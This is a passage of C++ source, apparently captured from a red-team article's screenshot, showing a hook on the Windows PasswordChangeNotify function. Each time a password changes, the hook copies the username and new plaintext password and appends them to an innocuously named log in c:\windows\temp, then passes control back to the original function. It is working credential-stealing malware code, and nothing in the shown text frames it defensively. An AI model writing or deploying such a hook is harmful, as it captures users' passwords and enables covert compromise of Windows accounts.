 113 NTSTATUS PasswordChangeNotifyHook(
114 PUNICODE_STRING UserName,
115 ULONG RelativeId,
116 PUNICODE_STRING NewPassword )
117 {
118 if (UserName != NULL && NewPassword != NULL)
119 {
120 //UNICODE_STRING is not guaranteed to be null terminated so copy it in to a new buffer and null terminate it
121 int userNameLength = (UserName->Length / 2) + 2;
122 wchar_t* userName = new wchar_t[userNameLength];
123 memcpy(userName, UserName->Buffer, UserName->Length);
124 memset(userName+userNameLength-2, 0, 2);
125
126 int passwordLength = (NewPassword->Length / 2) + 2;
127 wchar_t* password = new wchar_t[passwordLength];
128 memcpy(password, NewPassword->Buffer, NewPassword->Length);
129 memset(password+passwordLength-2, 0, 2);
130
131 wofstream outFile;
132 outFile.open("c:\\windows\\temp\\windows.log", ios::app);
133 if (outFile.is_open())
134 {
135 outFile << wstring(userName) << L"\\" << wstring(password) << endl;
136 outFile.close();
137 }
138 }
139
140 //Return control flow back to the original PasswordChangeNotify function
141 return HookReturnFunc(UserName, RelativeId, NewPassword);
142 }
143
144
145 //The value returned by this function must be freed
渗透攻击红队